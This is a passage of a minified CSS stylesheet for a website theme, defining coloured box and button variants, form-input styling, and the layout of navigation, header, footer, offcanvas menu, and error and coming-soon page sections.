.button.button-3:hover,.title-pink .button.button-3:active,.title-pink .button.button-3:focus,.title-pink .button.button-4:hover,.title-pink .button.button-4:active,.title-pink .button.button-4:focus{color:#ffffff;border-color:#ffffff}.title-red .g-title,.title-red .button{background:#ef4a44}.box-red.moduletable,.box-red.widget,.box-red.g-outer-box,.box-red>.g-content{background:#ef4a44}.box-red .button{background:#eb1d15}.box-red a{color:#f9bcb9}.box-red a:hover{color:#d41912}.box-red .button:hover,.box-red .button:active,.box-red .button:focus,.title-red .button:hover,.title-red .button:active,.title-red .button:focus{background:#f37773}.box-red .button.button-3,.box-red .button.button-4,.title-red .button.button-3,.title-red .button.button-4{color:#a5130e;border-color:#a5130e}.box-red .button.button-3:hover,.box-red .button.button-3:active,.box-red .button.button-3:focus,.box-red .button.button-4:hover,.box-red .button.button-4:active,.box-red .button.button-4:focus,.title-red .button.button-3:hover,.title-red .button.button-3:active,.title-red .button.button-3:focus,.title-red .button.button-4:hover,.title-red .button.button-4:active,.title-red .button.button-4:focus{color:#ffffff;border-color:#ffffff}.title-purple .g-title,.title-purple .button{background:#874f9a}.box-purple.moduletable,.box-purple.widget,.box-purple.g-outer-box,.box-purple>.g-content{background:#874f9a}.box-purple .button{background:#693e78}.box-purple a{color:#c09ccc}.box-purple a:hover{color:#5b3567}.box-purple .button:hover,.box-purple .button:active,.box-purple .button:focus,.title-purple .button:hover,.title-purple .button:active,.title-purple .button:focus{background:#a06ab2}.box-purple .button.button-3,.box-purple .button.button-4,.title-purple .button.button-3,.title-purple .button.button-4{color:#3d2446;border-color:#3d2446}.box-purple .button.button-3:hover,.box-purple .button.button-3:active,.box-purple .button.button-3:focus,.box-purple .button.button-4:hover,.box-purple .button.button-4:active,.box-purple .button.button-4:focus,.title-purple .button.button-3:hover,.title-purple .button.button-3:active,.title-purple .button.button-3:focus,.title-purple .button.button-4:hover,.title-purple .button.button-4:active,.title-purple .button.button-4:focus{color:#ffffff;border-color:#ffffff}.title-blue .g-title,.title-blue .button{background:#279fba}.box-blue.moduletable,.box-blue.widget,.box-blue.g-outer-box,.box-blue>.g-content{background:#279fba}.box-blue .button{background:#1e7b90}.box-blue a{color:#7dd1e4}.box-blue a:hover{color:#1a697b}.box-blue .button:hover,.box-blue .button:active,.box-blue .button:focus,.title-blue .button:hover,.title-blue .button:active,.title-blue .button:focus{background:#3ebad6}.box-blue .button.button-3,.box-blue .button.button-4,.title-blue .button.button-3,.title-blue .button.button-4{color:#114551;border-color:#114551}.box-blue .button.button-3:hover,.box-blue .button.button-3:active,.box-blue .button.button-3:focus,.box-blue .button.button-4:hover,.box-blue .button.button-4:active,.box-blue .button.button-4:focus,.title-blue .button.button-3:hover,.title-blue .button.button-3:active,.title-blue .button.button-3:focus,.title-blue .button.button-4:hover,.title-blue .button.button-4:active,.title-blue .button.button-4:focus{color:#ffffff;border-color:#ffffff}.title-orange .g-title,.title-orange .button{background:#ee7933}.box-orange.moduletable,.box-orange.widget,.box-orange.g-outer-box,.box-orange>.g-content{background:#ee7933}.box-orange .button{background:#dc5e12}.box-orange a{color:#f8c6a9}.box-orange a:hover{color:#c45410}.box-orange .button:hover,.box-orange .button:active,.box-orange .button:focus,.title-orange .button:hover,.title-orange .button:active,.title-orange .button:focus{background:#f29862}.box-orange .button.button-3,.box-orange .button.button-4,.title-orange .button.button-3,.title-orange .button.button-4{color:#95400c;border-color:#95400c}.box-orange .button.button-3:hover,.box-orange .button.button-3:active,.box-orange .button.button-3:focus,.box-orange .button.button-4:hover,.box-orange .button.button-4:active,.box-orange .button.button-4:focus,.title-orange .button.button-3:hover,.title-orange .button.button-3:active,.title-orange .button.button-3:focus,.title-orange .button.button-4:hover,.title-orange .button.button-4:active,.title-orange .button.button-4:focus{color:#ffffff;border-color:#ffffff}.spaced .g-content{margin:1px}.bordered .g-content{border:1px solid rgba(136, 136, 136, 0.25);margin:1px}.shadow .g-content{box-shadow:1px 1px 1px rgba(0, 0, 0, 0.1)}.shadow2 .g-content{box-shadow:0 0 4px rgba(0, 0, 0, 0.15)}.disabled .g-content{opacity:0.4}.square .g-content{border-radius:none}.rounded .g-content{border-radius:0.1875rem;overflow:hidden}.no-bg-image{background-image:none !important}.g-block-divider{background:rgba(136, 136, 136, 0.25);height:5px;margin-top:3.752rem;margin-bottom:3.752rem}.equal-height #g-aside,.equal-height #g-mainbar,.equal-height #g-sidebar{width:100%}.equal-height .g-content{flex-basis:100%;width:auto}.button{display:inline-block;font-family:"opensans", "Helvetica", "Tahoma", "Geneva", "Arial", sans-serif;font-weight:700;background:#0193da;color:#ffffff !important;text-transform:uppercase;font-size:0.7rem;border:2px solid transparent;margin:0 0 0.5rem 0;padding:0.4rem 1rem;border-radius:1px;vertical-align:middle;text-shadow:none;transition:all 0.2s}.button:hover,.button:active,.button:focus{background:#0171a7;color:#ffffff !important}.button .fa{font-size:1rem}.button.button-square{border-radius:0}.button.button-square[class*="button"]{border-radius:0}.button.button-block{display:block}.button.button-xlarge{font-size:1.4rem}.button.button-large{font-size:1.2rem}.button.button-medium{font-size:1rem}.button.button-small{font-size:0.8rem}.button.button-xsmall{font-size:0.6rem}.button.button-alt{background:#cc2984}.button.button-alt:hover,.button.button-alt:active,.button.button-alt:focus{background:#a22069}.dir-ltr .button.button-alt.button-special:before{border-left:1px solid #aa226e;border-bottom:1px solid #aa226e}.dir-rtl .button.button-alt.button-special:after{border-right:1px solid #aa226e;border-bottom:1px solid #aa226e}.button.button-3,.button.button-4,.button.button-grey,.button.button-pink,.button.button-red,.button.button-purple,.button.button-orange,.button.button-blue{color:#ffffff !important}.button.button-3.button-3,.button.button-3.button-4,.button.button-4.button-3,.button.button-4.button-4,.button.button-grey.button-3,.button.button-grey.button-4,.button.button-pink.button-3,.button.button-pink.button-4,.button.button-red.button-3,.button.button-red.button-4,.button.button-purple.button-3,.button.button-purple.button-4,.button.button-orange.button-3,.button.button-orange.button-4,.button.button-blue.button-3,.button.button-blue.button-4{background:transparent}.button.button-3.button-3:hover,.button.button-3.button-3:active,.button.button-3.button-3:focus,.button.button-3.button-4:hover,.button.button-3.button-4:active,.button.button-3.button-4:focus,.button.button-4.button-3:hover,.button.button-4.button-3:active,.button.button-4.button-3:focus,.button.button-4.button-4:hover,.button.button-4.button-4:active,.button.button-4.button-4:focus,.button.button-grey.button-3:hover,.button.button-grey.button-3:active,.button.button-grey.button-3:focus,.button.button-grey.button-4:hover,.button.button-grey.button-4:active,.button.button-grey.button-4:focus,.button.button-pink.button-3:hover,.button.button-pink.button-3:active,.button.button-pink.button-3:focus,.button.button-pink.button-4:hover,.button.button-pink.button-4:active,.button.button-pink.button-4:focus,.button.button-red.button-3:hover,.button.button-red.button-3:active,.button.button-red.button-3:focus,.button.button-red.button-4:hover,.button.button-red.button-4:active,.button.button-red.button-4:focus,.button.button-purple.button-3:hover,.button.button-purple.button-3:active,.button.button-purple.button-3:focus,.button.button-purple.button-4:hover,.button.button-purple.button-4:active,.button.button-purple.button-4:focus,.button.button-orange.button-3:hover,.button.button-orange.button-3:active,.button.button-orange.button-3:focus,.button.button-orange.button-4:hover,.button.button-orange.button-4:active,.button.button-orange.button-4:focus,.button.button-blue.button-3:hover,.button.button-blue.button-3:active,.button.button-blue.button-3:focus,.button.button-blue.button-4:hover,.button.button-blue.button-4:active,.button.button-blue.button-4:focus{background:transparent}.button.button-3{border-radius:2rem;color:#0193da !important;border:2px solid #0193da}.button.button-3:hover,.button.button-3:active,.button.button-3:focus{border:2px solid #01608e;color:#01608e !important}.button.button-4{color:#0193da !important;border:2px solid #0193da}.button.button-4:hover,.button.button-4:active,.button.button-4:focus{border:2px solid #01608e;color:#01608e !important}.button.button-grey{background:#95a5a6}.button.button-grey.button-3,.button.button-grey.button-4{color:#95a5a6 !important;border:2px solid #95a5a6}.button.button-grey.button-3:hover,.button.button-grey.button-3:active,.button.button-grey.button-3:focus,.button.button-grey.button-4:hover,.button.button-grey.button-4:active,.button.button-grey.button-4:focus{border:2px solid #6d8082;color:#6d8082 !important}.button.button-grey:hover,.button.button-grey:active,.button.button-grey:focus{background:#6d8082}.button.button-pink{background:#d13b7b}.button.button-pink.button-3,.button.button-pink.button-4{color:#d13b7b !important;border:2px solid #d13b7b}.button.button-pink.button-3:hover,.button.button-pink.button-3:active,.button.button-pink.button-3:focus,.button.button-pink.button-4:hover,.button.button-pink.button-4:active,.button.button-pink.button-4:focus{border:2px solid #9b2457;color:#9b2457 !important}.button.button-pink:hover,.button.button-pink:active,.button.button-pink:focus{background:#9b2457}.button.button-red{background:#ef4a44}.button.button-red.button-3,.button.button-red.button-4{color:#ef4a44 !important;border:2px solid #ef4a44}.button.button-red.button-3:hover,.button.button-red.button-3:active,.button.button-red.button-3:focus,.button.button-red.button-4:hover,.button.button-red.button-4:active,.button.button-red.button-4:focus{border:2px solid #d41912;color:#d41912 !important}.button.button-red:hover,.button.button-red:active,.button.button-red:focus{background:#d41912}.button.button-purple{background:#874f9a}.button.button-purple.button-3,.button.button-purple.button-4{color:#874f9a !important;border:2px solid #874f9a}.button.button-purple.button-3:hover,.button.button-purple.button-3:active,.button.button-purple.button-3:focus,.button.button-purple.button-4:hover,.button.button-purple.button-4:active,.button.button-purple.button-4:focus{border:2px solid #5b3567;color:#5b3567 !important}.button.button-purple:hover,.button.button-purple:active,.button.button-purple:focus{background:#5b3567}.button.button-orange{background:#ee7933}.button.button-orange.button-3,.button.button-orange.button-4{color:#ee7933 !important;border:2px solid #ee7933}.button.button-orange.button-3:hover,.button.button-orange.button-3:active,.button.button-orange.button-3:focus,.button.button-orange.button-4:hover,.button.button-orange.button-4:active,.button.button-orange.button-4:focus{border:2px solid #c45410;color:#c45410 !important}.button.button-orange:hover,.button.button-orange:active,.button.button-orange:focus{background:#c45410}.button.button-blue{background:#279fba}.button.button-blue.button-3,.button.button-blue.button-4{color:#279fba !important;border:2px solid #279fba}.button.button-blue.button-3:hover,.button.button-blue.button-3:active,.button.button-blue.button-3:focus,.button.button-blue.button-4:hover,.button.button-blue.button-4:active,.button.button-blue.button-4:focus{border:2px solid #1a697b;color:#1a697b !important}.button.button-blue:hover,.button.button-blue:active,.button.button-blue:focus{background:#1a697b}.button.button-arrow{position:relative}.button.button-arrow:before,.button.button-arrow:after{font-family:FontAwesome}.dir-ltr .button.button-arrow:after{content:"";margin-left:1rem}.dir-rtl .button.button-arrow:before{content:"";margin-right:1rem}.button.button-special{position:relative}.dir-ltr .button.button-special:before{position:absolute;content:"";top:8px;bottom:-8px;left:-8px;right:8px;border-left:1px solid #0178b1;border-bottom:1px solid #0178b1}.dir-rtl .button.button-special:after{position:absolute;content:"";top:8px;bottom:-8px;right:-8px;left:8px;border-right:1px solid #0178b1;border-bottom:1px solid #0178b1}.button.button-outline{color:#ffffff !important;background:transparent;border:1px solid #ffffff}.dir-ltr .button.button-outline:before{border-left:1px solid #ffffff;border-bottom:1px solid #ffffff}.dir-rtl .button.button-outline:after{border-right:1px solid #ffffff;border-bottom:1px solid #ffffff}.button.button-outline:hover{border:1px solid #0193da;color:#0193da !important}.dir-ltr .button.button-outline:hover:before{border-left:1px solid #0193da;border-bottom:1px solid #0193da}.dir-rtl .button.button-outline:hover:after{border-right:1px solid #0193da;border-bottom:1px solid #0193da}.button.button-text-only{padding:0 !important;background:transparent !important;color:#0193da !important}.button.button-text-only:hover{color:#01608e}table{border:1px solid #dedede}th{background:rgba(0, 0, 0, 0.1);padding:0.5rem}td{padding:0.5rem;border:1px solid #dedede}textarea,select[multiple=multiple]{background-color:white;border:2px solid #c8c8c8;box-shadow:inset 0 1px 3px rgba(0, 0, 0, 0.06)}textarea:hover,select[multiple=multiple]:hover{border-color:#0193da}textarea:focus,select[multiple=multiple]:focus{border-color:#0193da}textarea{width:100%;box-sizing:border-box !important}fieldset.input{margin:0;padding:0}input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="email"],input[type="month"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="time"],input[type="url"],input[type="week"],input:not([type]),textarea{background-color:white;vertical-align:middle;border:2px solid #c8c8c8;box-shadow:inset 0 1px 3px rgba(0, 0, 0, 0.06);font-size:1rem;width:100%;line-height:1.5;transition:border-color 0.2s}input[type="color"]:hover,input[type="date"]:hover,input[type="datetime"]:hover,input[type="datetime-local"]:hover,input[type="email"]:hover,input[type="month"]:hover,input[type="number"]:hover,input[type="password"]:hover,input[type="search"]:hover,input[type="tel"]:hover,input[type="text"]:hover,input[type="time"]:hover,input[type="url"]:hover,input[type="week"]:hover,input:not([type]):hover,textarea:hover{border-color:#0193da}input[type="color"]:focus,input[type="date"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="email"]:focus,input[type="month"]:focus,input[type="number"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="text"]:focus,input[type="time"]:focus,input[type="url"]:focus,input[type="week"]:focus,input:not([type]):focus,textarea:focus{border-color:#0193da}#g-top{background:#301b5e;color:#ffffff;position:relative}@media print{#g-top{background:#fff !important;color:#000 !important}}#g-navigation{background:#301b5e;color:#ffffff;position:relative;z-index:10001}#g-navigation.nav-large-offset{padding-bottom:15rem;margin-bottom:-15.5rem;position:static}#g-navigation .g-container{position:relative}#g-navigation .g-container .g-block>.g-content{margin:0.625rem 0;padding:0.5rem 0;padding-bottom:0;margin-bottom:0}#g-navigation .g-container .g-block:first-child>.g-content{margin-left:1.563rem;padding-left:0}.dir-rtl #g-navigation .g-container .g-block:first-child>.g-content{margin-right:1.843rem;margin-left:0}#g-navigation .g-container .g-block:last-child>.g-content{margin-right:1.563rem;padding-right:0}.dir-rtl #g-navigation .g-container .g-block:last-child>.g-content{margin-left:1.563rem;margin-right:0}#g-navigation .g-main-nav{margin-top:0.5rem;font-family:"opensans", "Helvetica", "Tahoma", "Geneva", "Arial", sans-serif;font-weight:700;text-transform:uppercase}@media only all and (min-width:48rem) and (max-width:59.99rem){#g-navigation .g-main-nav{margin-left:5rem}}@media only all and (min-width:60rem) and (max-width:74.99rem){#g-navigation .g-main-nav{margin-left:2.2rem}}#g-navigation .g-main-nav .g-toplevel>li{margin:0 0.5rem;margin-bottom:1.563rem}@media only all and (min-width:48rem) and (max-width:59.99rem){#g-navigation .g-main-nav .g-toplevel>li{margin:0 0.2rem;margin-bottom:1.563rem}}#g-navigation .g-main-nav .g-toplevel>li>.g-menu-item-container{font-size:0.9rem;color:rgba(255, 255, 255, 0.45);padding:0}@media only all and (min-width:48rem) and (max-width:59.99rem){#g-navigation .g-main-nav .g-toplevel>li>.g-menu-item-container{font-size:0.75rem}}#g-navigation .g-main-nav .g-toplevel>li>.g-menu-item-container .g-menu-parent-indicator:after{content:"";opacity:0.75}#g-navigation .g-main-nav .g-toplevel>li>.g-menu-item-container i{opacity:1}#g-navigation .g-main-nav .g-toplevel>li>.g-menu-item-container .g-menu-item-title{padding-bottom:0.938rem;border-bottom:2px solid transparent;transition:border-color 0.75s ease-out}#g-navigation .g-main-nav .g-toplevel>li:hover>.g-menu-item-container,#g-navigation .g-main-nav .g-toplevel>li.active>.g-menu-item-container{color:#ffffff}#g-navigation .g-main-nav .g-toplevel>li:hover>.g-menu-item-container>.g-selected,#g-navigation .g-main-nav .g-toplevel>li.active>.g-menu-item-container>.g-selected{color:#ffffff}#g-navigation .g-main-nav .g-toplevel>li:hover>.g-menu-item-container .g-menu-item-title,#g-navigation .g-main-nav .g-toplevel>li.active>.g-menu-item-container .g-menu-item-title{border-bottom:2px solid #ffffff}#g-navigation .g-main-nav .g-dropdown{background:#eeeeee;border:1px solid rgba(136, 136, 136, 0.25);border-radius:4px}#g-navigation .g-main-nav .g-dropdown>.g-dropdown-column{border:1px solid transparent}#g-navigation .g-main-nav .g-dropdown a{color:#686868}#g-navigation .g-main-nav .g-dropdown a:hover{color:#0193da}#g-navigation .g-main-nav .g-dropdown .g-dropdown-column{position:relative}#g-navigation .g-main-nav .g-dropdown .g-dropdown{margin-left:20px}#g-navigation .g-main-nav .g-sublevel>li>.g-menu-item-container{font-weight:400;color:#686868;border-bottom:1px solid rgba(136, 136, 136, 0.25)}#g-navigation .g-main-nav .g-sublevel>li>.g-menu-item-container>.g-selected{color:#686868;border-bottom:1px solid rgba(136, 136, 136, 0.25)}#g-navigation .g-main-nav .g-sublevel>li:last-child>.g-menu-item-container{border-bottom:0 !important}#g-navigation .g-main-nav .g-sublevel>li:last-child>.g-menu-item-container>.g-selected{border-bottom:0 !important}#g-navigation .g-main-nav .g-sublevel>li:hover>.g-menu-item-container,#g-navigation .g-main-nav .g-sublevel>li.active>.g-menu-item-container{color:#0193da;border-bottom:1px solid rgba(98, 98, 98, 0.25)}#g-navigation .g-main-nav .g-sublevel>li:hover>.g-menu-item-container>.g-selected,#g-navigation .g-main-nav .g-sublevel>li.active>.g-menu-item-container>.g-selected{color:#0193da;border-bottom:1px solid rgba(98, 98, 98, 0.25)}#g-navigation .g-main-nav .g-sublevel>li.g-menu-item-type-particle>.g-menu-item-container{border:0}#g-navigation .g-main-nav .g-sublevel>li.g-menu-item-type-particle:hover>.g-menu-item-container,#g-navigation .g-main-nav .g-sublevel>li.g-menu-item-type-particle.active>.g-menu-item-container{border:0}#g-navigation .g-main-nav .g-sublevel>li.g-menu-item-type-particle:hover>.g-menu-item-container{background:inherit}@media only all and (max-width:47.99rem){#g-navigation .g-menu-block{display:none}}#g-navigation .g-menu-item-subtitle{text-transform:lowercase;font-size:0.85rem;font-weight:bold;opacity:0.8;padding-top:0}#g-navigation .g-social{line-height:2rem}#g-navigation .g-social a{color:#301b5e;background:rgba(255, 255, 255, 0.35);width:1.3rem;height:1.3rem;line-height:1.4rem;font-size:0.9rem;vertical-align:bottom}#g-navigation .g-social a:hover{background:#cc2984}@media only all and (max-width:47.99rem){#g-navigation .g-social{text-align:center !important}}.dir-rtl #g-navigation .g-social{text-align:left !important}.g-offcanvas-toggle{display:none}@media only all and (max-width:47.99rem){.g-offcanvas-toggle{display:block}}@media print{#g-navigation{background:#fff !important;color:#000 !important}}#g-slideshow{background:#301b5e;color:#ffffff;position:relative;z-index:1}@media print{#g-slideshow{background:#fff !important;color:#000 !important}}#g-header{background:#ffffff;color:#686868;margin:2rem 1.563rem;box-shadow:2px 1px 15px rgba(0, 0, 0, 0.05)}#g-header.g-offset-padding{margin:0 1.563rem}#g-header .g-title{color:#c1c1c1}@media print{#g-header{background:#fff !important;color:#000 !important}}#g-above{background:#ffffff;color:#686868;margin:2rem 1.563rem;box-shadow:2px 1px 15px rgba(0, 0, 0, 0.05);position:relative}@media print{#g-above{background:#fff !important;color:#000 !important}}#g-showcase,#g-container-showcase{background:#ffffff;color:#686868;margin:2rem 1.563rem;box-shadow:2px 1px 15px rgba(0, 0, 0, 0.05);position:relative}#g-showcase .contactinfo,#g-container-showcase .contactinfo{padding-left:1.563rem;padding-right:1.563rem}#g-showcase .contactinfo h4,#g-container-showcase .contactinfo h4{color:rgba(255, 255, 255, 0.45);font-size:0.8rem;text-transform:uppercase;font-weight:700}#g-showcase .contactinfo .desc,#g-container-showcase .contactinfo .desc{font-size:1.5rem}#g-showcase .contactinfo .email,#g-showcase .contactinfo a,#g-container-showcase .contactinfo .email,#g-container-showcase .contactinfo a{color:rgba(255, 255, 255, 0.45);font-size:0.8rem;font-weight:700}@media print{#g-showcase,#g-container-showcase{background:#fff !important;color:#000 !important}}#g-utility{background:#ffffff;color:#686868;margin:2rem 1.563rem;box-shadow:2px 1px 15px rgba(0, 0, 0, 0.05);position:relative}@media print{#g-utility{background:#fff !important;color:#000 !important}}#g-feature{background:#ffffff;color:#686868;margin:2rem 1.563rem;box-shadow:2px 1px 15px rgba(0, 0, 0, 0.05);position:relative}@media print{#g-feature{background:#fff !important;color:#000 !important}}#g-mainbar{background:#ffffff;color:#686868;position:relative}@media print{#g-main{background:#fff !important;color:#000 !important}}#g-aside{background:#ffffff;color:#686868;position:relative}@media print{#g-aside{background:#fff !important;color:#000 !important}}#g-sidebar{background:#ffffff;color:#686868;position:relative}@media print{#g-sidebar{background:#fff !important;color:#000 !important}}#g-expanded,#g-container-expanded{background:#301b5e;color:#ffffff;margin:2rem 1.563rem;box-shadow:2px 1px 15px rgba(0, 0, 0, 0.05);position:relative}#g-expanded .g-owlcarousel-item-img,#g-container-expanded .g-owlcarousel-item-img{background:#301b5e}#g-expanded .g-offset-padding,#g-container-expanded .g-offset-padding{padding:2.563rem;padding-top:5.3755rem !important;z-index:1}#g-expanded .box-white .button,#g-container-expanded .box-white .button{background:#0193da}#g-expanded .g-simplecontent .g-simplecontent-item-leading-content,#g-expanded .g-simplecontent .g-simplecontent-item-created-date,#g-container-expanded .g-simplecontent .g-simplecontent-item-leading-content,#g-container-expanded .g-simplecontent .g-simplecontent-item-created-date{color:#686868}#g-expanded .g-contenttabs,#g-container-expanded .g-contenttabs{margin-right:45px}.dir-rtl #g-expanded .g-contenttabs,.dir-rtl #g-container-expanded .g-contenttabs{margin-right:0;margin-left:45px}@media only all and (max-width:47.99rem){#g-expanded .g-contenttabs,#g-container-expanded .g-contenttabs{margin-right:0}}#g-expanded .g-contenttabs .g-contenttabs-tab-title,#g-expanded .g-contenttabs .g-contenttabs-content-tag-text,#g-expanded .g-contenttabs .g-contenttabs-content-text,#g-container-expanded .g-contenttabs .g-contenttabs-tab-title,#g-container-expanded .g-contenttabs .g-contenttabs-content-tag-text,#g-container-expanded .g-contenttabs .g-contenttabs-content-text{color:rgba(255, 255, 255, 0.4);transition:color 0.35s}#g-expanded .g-contenttabs .g-contenttabs-content-text:hover,#g-container-expanded .g-contenttabs .g-contenttabs-content-text:hover{color:#ffffff}#g-expanded .g-contenttabs .ui-state-active .g-contenttabs-tab-title,#g-container-expanded .g-contenttabs .ui-state-active .g-contenttabs-tab-title{color:#ffffff}@media print{#g-expanded,#g-container-expanded{background:#fff !important;color:#000 !important}}#g-extension{background:#0193da;color:#ffffff;margin:2rem 1.563rem;box-shadow:2px 1px 15px rgba(0, 0, 0, 0.05);position:relative}#g-extension .button{background-color:#301b5e}#g-extension .button:hover{background-color:#5832ad}@media print{#g-extension{background:#fff !important;color:#000 !important}}#g-bottom{background:#301b5e;color:#ffffff;position:relative}@media print{#g-bottom{background:#fff !important;color:#000 !important}}#g-footer{background:#301b5e;color:#ffffff;position:relative}@media print{#g-footer{background:#fff !important;color:#000 !important}}#g-copyright{background:#301b5e;color:#ffffff;margin-top:-6rem;padding-top:6rem;padding-bottom:4rem}#g-copyright .g-bottom-menu{font-weight:700;color:rgba(255, 255, 255, 0.4)}#g-copyright .g-bottom-menu a{color:rgba(255, 255, 255, 0.4)}#g-copyright .g-bottom-menu li{display:inline-block}#g-copyright .g-bottom-menu li .fa{font-size:0.1rem;vertical-align:middle;margin:0 0.425rem}@media only all and (min-width:48rem) and (max-width:59.99rem){#g-copyright .g-bottom-menu li .fa{margin:0 0.37rem}}#g-copyright .g-footer-logo{font-size:1.5rem;color:rgba(255, 255, 255, 0.4);text-transform:uppercase}#g-copyright .g-copyright{color:rgba(255, 255, 255, 0.4)}@media print{#g-copyright{background:#fff !important;color:#000 !important}}#g-offcanvas{background:#301b5e;width:12rem;color:#ffffff}#g-offcanvas a{color:#ffffff}#g-offcanvas a:hover{color:#003d5b}#g-offcanvas h1,#g-offcanvas h2,#g-offcanvas h3,#g-offcanvas h4,#g-offcanvas h5,#g-offcanvas h6,#g-offcanvas strong{color:#ffffff}#g-offcanvas .button{background:transparent;border:2px solid #ffffff !important;color:#ffffff !important}#g-offcanvas .button:hover{border:2px solid #003d5b !important;color:#003d5b !important}#g-offcanvas .button:active{border:2px solid #003d5b !important;color:#003d5b !important}#g-offcanvas hr{border-bottom:1px solid rgba(255, 255, 255, 0.5)}.g-offcanvas-toggle{display:none;font-size:1rem;color:rgba(255, 255, 255, 0.5);background:transparent;width:24px;height:24px;line-height:24px;text-align:center;top:0.2rem;left:1.1rem;margin-left:-15px;padding-left:1px;z-index:100001}@media only all and (max-width:48rem){.g-offcanvas-toggle{display:block}}@media only all and (max-width:30rem){.g-offcanvas-toggle{top:0.2rem;left:3rem}}.g-offcanvas-open .g-nav-overlay{z-index:100000}.g-offcanvas-open .g-offcanvas-left #g-page-surround{left:12rem}.g-offcanvas-open .g-offcanvas-right #g-page-surround{right:12rem}.g-offcanvas-open .dir-rtl.g-offcanvas-left #g-offcanvas{right:auto}.g-offcanvas-open .dir-rtl.g-offcanvas-right #g-offcanvas{left:auto}#g-offcanvas #g-mobilemenu-container ul{background:#301b5e}#g-offcanvas #g-mobilemenu-container ul>li>.g-menu-item-container{color:#ffffff;padding:0.938rem}#g-offcanvas #g-mobilemenu-container ul>li:not(.g-menu-item-type-particle):not(.g-menu-item-type-module).active>.g-menu-item-container,#g-offcanvas #g-mobilemenu-container ul>li:not(.g-menu-item-type-particle):not(.g-menu-item-type-module):hover>.g-menu-item-container{color:#ffffff}#g-offcanvas #g-mobilemenu-container ul>li:not(.g-menu-item-type-particle):not(.g-menu-item-type-module).active{background:#0178b1}#g-offcanvas #g-mobilemenu-container ul>li:not(.g-menu-item-type-particle):not(.g-menu-item-type-module):hover{background:#0182c1}#g-offcanvas #g-mobilemenu-container ul>li.g-menu-item-link-parent>.g-menu-item-container>.g-menu-parent-indicator{border:1px solid #01a8f8;background:#0185c6;border-radius:0.1875rem;margin:-0.3rem 0 -0.2rem 0.5rem;padding:0.2rem}#g-offcanvas #g-mobilemenu-container ul>li.g-menu-item-link-parent>.g-menu-item-container>.g-menu-parent-indicator:hover{background:#0178b1}#g-offcanvas #g-mobilemenu-container ul .g-dropdown-column{width:12rem}#g-offcanvas #g-mobilemenu-container ul i.fa{width:1.5rem}#g-mobilemenu-container{margin:-1.563rem}.g-preset-thumbnails img{margin-bottom:1rem}@media only all and (max-width:47.99rem){.g-preset-thumbnails{text-align:center}.g-preset-thumbnails .g-block{flex:0 0 auto;width:50% !important}.g-preset-thumbnails .g-content{margin:0}}#g-showcaseBanner,#g-utilityBanner,#g-aboveBanner,#g-featureBanner,#g-mainBanner,#g-expandedBanner,#g-extensionBanner{margin:0 1.563rem}@media print{#g-showcaseBanner,#g-utilityBanner,#g-aboveBanner,#g-featureBanner,#g-mainBanner,#g-expandedBanner,#g-extensionBanner{background:#fff !important;color:#000 !important}}.g-error #g-header .g-infolist-textstyle-header .g-infolist-item-title{font-weight:400;text-transform:none;font-size:3.5rem;line-height:5rem}@media only all and (max-width:30rem){.g-error #g-header .g-infolist-textstyle-header .g-infolist-item-title{font-size:2rem;line-height:3rem}}.g-error #g-header .g-infolist-textstyle-header .g-infolist-item-desc{font-weight:400}@media only all and (max-width:30rem){.g-error #g-header .g-infolist-textstyle-header .g-infolist-item-desc{font-size:1rem;line-height:1.5rem}}.g-error #g-showcase h1{font-weight:400;text-transform:none;font-size:3.5rem;line-height:4rem;margin:9rem 0}@media only all and (min-width:30.01rem) and (max-width:47.99rem){.g-error #g-showcase h1{margin:3rem 0}}@media only all and (max-width:30rem){.g-error #g-showcase h1{font-size:2rem;line-height:3rem;margin:3rem 0}}.g-error #g-showcase .g-compact{position:relative}@media only all and (min-width:48rem){.g-error #g-showcase .g-compact img{position:absolute;bottom:0}}@media only all and (max-width:47.99rem){.g-error #g-copyright .g-content{text-align:center;padding-bottom:0}}.g-comingsoon #g-header .g-content{padding:3.5rem 0.938rem}@media only all and (min-width:30.01rem) and (max-width:47.99rem){.g-comingsoon #g-header .g-content{padding:1.5rem 0.938rem}}@media only all and (max-width:30rem){.g-comingsoon #g-header .g-content{padding:1rem 0.938rem}}.g-comingsoon #g-header .g-infolist-textstyle-header .g-infolist-item-title{font-weight:400;text-transform:none;font-size:3.5rem;line-height:5rem}@media only all and (min-width:30.01rem) and (max-width:47.99rem){.g-comingsoon #g-header .g-infolist-textstyle-header .g-infolist-item-title{line-height:4rem}}@media only all and (max-width:30rem){.g-comingsoon #g-header .g-infolist-textstyle-header .g-infolist-item-title{font-size:2rem;line-height:3rem}}.g-comingsoon #g-header .g-infolist-textstyle-header .g-infolist-item-desc{font-weight:400}@media only all and (max-width:30rem){.g-comingsoon #g-header .g-infolist-textstyle-header .g-infolist-item-desc{font-size:1rem;line-height:1.5rem}}.g-comingsoon #g-extension .g-blockcontent-headline{margin:0;padding:0;font-family:"dosis", "Helvetica", "Tahoma", "Geneva", "Arial", sans-serif;font-weight:400;text-transform:none;font-size:3.5rem;line-height:5rem}@media only all and (min-width:30.01rem) and (max-width:47.99rem){.g-comingsoon #g-extension .g-blockcontent-headline{line-height:4rem}}@media only all and (max-width:30rem){.g-comingsoon #g-extension .g-blockcontent-headline{font-size:2rem;line-height:3rem}}.g-comingsoon #g-extension .g-blockcontent-description{font-size:1rem;line-height:2rem;opacity:0.8;padding:0;text-rendering:optimizeLegibility;font-family:"opensans", "Helvetica", "Tahoma", "Geneva", "Arial", sans-serif;font-weight:400;margin:0}@media only all and (max-width:30rem){.g-comingsoon #g-extension .g-blockcontent-description{font-size:1rem;line-height:1.5rem}}.g-comingsoon #g-extension .button{margin-top:1rem}@media only all and (max-width:47.99rem){.g-comingsoon #g-copyright .g-content{text-align:center;padding-bottom:0}}.g-comingsoon .g-simplecounter .g-title{margin:0;padding:0;font-family:"dosis", "Helvetica", "Tahoma", "Geneva", "Arial", sans-serif;font-weight:400;text-transform:none;font-size:3.5rem;line-height:5rem}@media only all and (min-width:30.01rem) and (max-width:47.99rem){.g-comingsoon .g-simplecounter .g-title{line-height:4rem}}@media only all and (max-width:30rem){.g-comingsoon .g-simplecounter .g-title{font-size:2rem;line-height:3rem}}.g-comingsoon .g-simplecounter .g-simplecounter-content{font-size:1rem;line-height:2rem;opacity:0.8;padding:0;text-rendering:optimizeLegibility;font-family:"opensans", "Helvetica", 